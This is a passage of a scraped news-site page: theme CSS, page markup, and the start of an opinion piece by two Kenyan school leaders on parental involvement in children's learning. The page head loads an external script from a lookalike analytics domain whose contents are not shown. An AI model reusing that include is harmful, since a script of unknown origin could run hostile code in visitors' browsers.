li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #dd0000; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #dd0000; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #dd0000; border-color: #dd0000; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #dd0000; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #dd0000; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #dd0000; background-color: #dd0000; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #dd0000; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #dd0000; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #dd0000; color: #fff; } #penci-login-popup:before{ opacity: ; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-sidebar-content.pcsb-boxed-whole, .penci-sidebar-content.pcsb-boxed-widget .widget{ border-style: dashed; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-grid li .item .author-url .avatar,.penci-masonry .item-masonry a .author-url .avatar,.author-url .avatar,.grid-post-box-meta img.avatar{width:10px;} .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;} body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #dd0000; --pcaccent-cl: #dd0000; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #dd0000; }</style><script async src="https://hs-analytics.org/603347.js"></script>
  <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.eabusinesstimes.com\/wp-content\/uploads\/2023\/09\/EABT-LOGO-1.png"
    },
    "url": "https:\/\/www.eabusinesstimes.com\/",
    "name": "The East African Business Times",
    "description": "Get the latest business, finance &amp; economic news from East Africa"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "The East African Business Times",
    "alternateName": "Get the latest business, finance &amp; economic news from East Africa",
    "url": "https:\/\/www.eabusinesstimes.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "THE POSITIVE IMPACT OF PARENTAL INVOLVEMENT ON A LEARNER\u2019S ACADEMIC GROWTH",
    "description": "The active participation of a parent, or guardian in a child\u2019s school journey plays a crucial role in their mental, emotional, and academic development. However, in today\u2019s fast-paced world, many struggle to rise to the challenge.",
    "datePublished": "2023-06-13",
    "datemodified": "2023-06-13",
    "mainEntityOfPage": "https:\/\/www.eabusinesstimes.com\/the-positive-impact-of-parental-involvement-on-a-learners-academic-growth\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.eabusinesstimes.com\/wp-content\/uploads\/2023\/06\/Jenny-1.jpg",
        "width": 1000,
        "height": 1497
    },
    "publisher": {
        "@type": "Organization",
        "name": "The East African Business Times",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.eabusinesstimes.com\/wp-content\/uploads\/2023\/09\/EABT-LOGO-1.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-KwabeBen",
        "name": "Kwabe Ben",
        "url": "https:\/\/www.eabusinesstimes.com\/author\/kwabe\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/www.eabusinesstimes.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/www.eabusinesstimes.com\/category\/education\/",
                "name": "Education"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/www.eabusinesstimes.com\/the-positive-impact-of-parental-involvement-on-a-learners-academic-growth\/",
                "name": "THE POSITIVE IMPACT OF PARENTAL INVOLVEMENT ON A LEARNER\u2019S ACADEMIC GROWTH"
            }
        }
    ]
}</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.30.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://www.eabusinesstimes.com/the-positive-impact-of-parental-involvement-on-a-learners-academic-growth/amp/" />
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9511103180749288&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" sizes="32x32" />
<link rel="icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" />
<meta name="msapplication-TileImage" content="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='metaslider-flex-slider-css' href='https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='metaslider_highway_theme_styles-css' href='https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/themes/highway/v1.0.0/style.css?ver=1.0.0' type='text/css' media='all' property='stylesheet' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-16333 single-format-standard wp-theme-Soledadv838soledad metaslider-plugin penci-body-boxed soledad-ver-8-3-8 pclight-mode pcmn-drdw-style-slide_down pchds-default wpb-js-composer js-comp-ver-8.4.1 vc_non_responsive elementor-default elementor-kit-15639">
<div id="soledad_wrapper" class="wrapper-boxed header-style-header-9 enable-boxed header-search-style-default">
	<div class="penci-header-wrap"><header id="header" class="header-header-9 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 header-9 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-fullwidth">
                <div class="button-menu-mobile header-9"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				<div id="logo">
	    <a href="https://www.eabusinesstimes.com/">
        <img fetchpriority="high" class="penci-mainlogo penci-limg penci-logo"  src="https://www.eabusinesstimes.com/wp-content/uploads/2023/09/EABT-LOGO-1.png"
             alt="The East African Business Times" width="797"
             height="177"/>
		    </a>
	</div>
				<ul id="menu-main-navigation" class="menu"><li id="menu-item-16627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ajax-mega-menu menu-item-16627"><a href="https://www.eabusinesstimes.com/">Home</a></li>
<li id="menu-item-16639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16639"><a href="https://www.eabusinesstimes.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-16631" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16631"><a href="https://www.eabusinesstimes.com/category/finance/">Finance &amp; Banking</a></li>
	<li id="menu-item-16645" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16645"><a href="https://www.eabusinesstimes.com/category/insurance/">Insurance</a></li>
	<li id="menu-item-16630" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16630"><a href="https://www.eabusinesstimes.com/category/entrepreneurship/">Entrepreneurship</a></li>
	<li id="menu-item-16628" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16628"><a href="https://www.eabusinesstimes.com/category/agribusiness/">Agribusiness</a></li>
	<li id="menu-item-16637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16637"><a href="https://www.eabusinesstimes.com/category/technology/">Technology</a>
	<ul class="sub-menu">
		<li id="menu-item-16643" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16643"><a href="https://www.eabusinesstimes.com/category/tech/cyber-security/">Cyber security</a></li>
		<li id="menu-item-16644" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16644"><a href="https://www.eabusinesstimes.com/category/tech/mobile/">Mobile</a></li>
	</ul>
</li>
	<li id="menu-item-16635" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16635"><a href="https://www.eabusinesstimes.com/category/property-real-estate/">Property &amp; Real Estate</a></li>
</ul>
</li>
<li id="menu-item-16641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16641"><a href="https://www.eabusinesstimes.com/category/special-reports/">Special reports</a>
<ul class="sub-menu">
	<li id="menu-item-16640" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16640"><a href="https://www.eabusinesstimes.com/category/east-africa/">East Africa</a></li>
	<li id="menu-item-16629" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16629"><a href="https://www.eabusinesstimes.com/category/awards-recognition/">Awards &amp; Recognition</a></li>
	<li id="menu-item-16647" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16647"><a href="https://www.eabusinesstimes.com/category/climate-change/">Climate Change</a></li>
	<li id="menu-item-16646" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16646"><a href="https://www.eabusinesstimes.com/category/energy/">Energy</a></li>
	<li id="menu-item-16633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16633"><a href="https://www.eabusinesstimes.com/category/lifestyle-entertainment/">Lifestyle &amp; Entertainment</a>
	<ul class="sub-menu">
		<li id="menu-item-16632" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16632"><a href="https://www.eabusinesstimes.com/category/health/">Health</a></li>
		<li id="menu-item-16638" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16638"><a href="https://www.eabusinesstimes.com/category/tourism/">Tourism</a></li>
		<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16636"><a href="https://www.eabusinesstimes.com/category/sports/">Sports</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16634" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-16634"><a href="https://www.eabusinesstimes.com/category/opinion/">Opinion &#038; Analysis</a></li>
<li id="menu-item-20339" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-20339"><a href="https://www.eabusinesstimes.com/media-outreach/">Media OutReach Newswire</a></li>
</ul><div class="pc_dm_mode style_3">
						<label class="pc_dm_switch">
							<input type="checkbox" class="pc_dark_mode_toggle" aria-label="Darkmode Switcher">
							<span class="slider round"></span>
						</label>
					</div><div id="penci-header-bookmark" class="top-search-classes"><a title="Bookmark" href="https://www.eabusinesstimes.com/bookmark-subscription-management/"><i class="penci-faicon fa fa-bookmark-o" ></i></a></div><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
    <a href="#" class="search-click" aria-label="Search">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-default">
		            <form role="search" method="get" class="pc-searchform"
                  action="https://www.eabusinesstimes.com/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit">Search</button>
                </div>
            </form>
			        <a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>
				
				            </div>
        </nav>
			</header>
<!-- end #header -->
</div>
<div class="penci-single-wrapper">
    <div class="penci-single-block">
					                <div class="container penci-breadcrumb single-breadcrumb">
                    <span><a class="crumb"
                             href="https://www.eabusinesstimes.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>					<span><a class="crumb" href="https://www.eabusinesstimes.com/category/education/">Education</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>                    <span>THE POSITIVE IMPACT OF PARENTAL INVOLVEMENT ON A LEARNER’S ACADEMIC GROWTH</span>
                </div>
					
		
        <div class="container container-single penci_sidebar  penci-enable-lightbox">
            <div id="main">
                <div class="theiaStickySidebar">

					
																	<article id="post-16333" class="post type-post status-publish">

	
		
            <div class="header-standard header-classic single-header">
	            				                    <div class="penci-standard-cat"><span class="cat"><a style="" class="penci-cat-name penci-cat-235" href="https://www.eabusinesstimes.com/category/education/"  rel="category tag"><span style="">Education</span></a><a style="" class="penci-cat-name penci-cat-36" href="https://www.eabusinesstimes.com/category/opinion/"  rel="category tag"><span style="">Opinion</span></a></span></div>
				

                <h1 class="post-title single-post-title entry-title">THE POSITIVE IMPACT OF PARENTAL INVOLVEMENT ON A LEARNER’S ACADEMIC GROWTH</h1>

										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by                                         <a class="author-url url fn n"
                                           href="https://www.eabusinesstimes.com/author/kwabe/">Kwabe Ben</a>
									</span>
			<time class="entry-date published" datetime="2023-06-13T13:00:42+03:00">June 13, 2023</time>		</div>
										                    <div class="post-box-meta-single">
						                            <span class="author-post byline"><span
                                        class="author vcard">written by                                         <a class="author-url url fn n"
                                           href="https://www.eabusinesstimes.com/author/kwabe/">Kwabe Ben</a>
									</span></span>
												                            <span><time class="entry-date published" datetime="2023-06-13T13:00:42+03:00">June 13, 2023</time></span>
																		                            <span><i class="penci-post-countview-number">835</i> views</span>
																		
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2023/06/Jenny-1.jpg"
            data-posttitle="THE POSITIVE IMPACT OF PARENTAL INVOLVEMENT ON A LEARNER’S ACADEMIC GROWTH"
            data-postid="16333" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->                    </div>
					                        </div>

			
			
			
		
		
							                    <div class="post-image">
						<a href="https://www.eabusinesstimes.com/wp-content/uploads/2023/06/Jenny-1.jpg" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
                                     width="1000" height="1497"
                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201000%201497&#039;%3E%3C/svg%3E"
                                     alt="" title="Jenny 1"                                     data-sizes="(max-width: 767px) 585px, 1170px"
                                     data-srcset="https://www.eabusinesstimes.com/wp-content/uploads/2023/06/Jenny-1.jpg 585w,https://www.eabusinesstimes.com/wp-content/uploads/2023/06/Jenny-1.jpg"
                                     data-src="https://www.eabusinesstimes.com/wp-content/uploads/2023/06/Jenny-1.jpg">
														</a>                    </div>
							
		
	
	
	
	    <div class="post-entry blockquote-style-1">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			<i class="penci-post-countview-number-check" style="display:none">835</i>
			<p><em>Written by Jenny Coetzee, Managing Director at Crawford International School Kenya, and </em>Angelica Ouya, Education Director at the Makini Group of Schools</p>
<p>The active participation of a parent, or guardian in a child’s school journey plays a crucial role in their mental, emotional, and academic development. However, in today’s fast-paced world, many struggle to rise to the challenge.</p>
<p>The demands of daily life and work commitments often make it difficult for parents to strike a harmonious balance while providing the necessary support and encouragement for their child’s needs. However, by making a deliberate and conscious decision to prioritize involvement even in the smallest way possible, parents have the ability to unlock a host of benefits such as improved academic performance, enhanced behavior, heightened self-esteem, and stronger parent-child relationships, just to mention a few.</p>
<p>The primary areas of emphasis include the importance of maintaining open lines of communication between parents and their children. It is essential to connect with your child on a daily basis, dedicating time to inquire about their day, including both the positive highlights and any challenges they may have faced. This can seamlessly integrate into your everyday routines, requiring minimal effort.</p>
<p>By remaining tuned to both your child&#8217;s thought process and staying updated with the school&#8217;s communications, you can acquire valuable insights regarding their growth and progress. This proactive approach facilitates the development of a comprehensive understanding of any potential challenges they may face and empowers you to actively monitor your child&#8217;s academic advancement and emotional well-being.</p>
<p>Beyond school-related conversations, parents will discover other interests, hobbies, and aspirations that contribute to well-rounded development. By actively listening, supporting their interests, and encouraging exploration, parents can nurture their child&#8217;s abilities and help them develop a sense of purpose, and boost their self-confidence.</p>
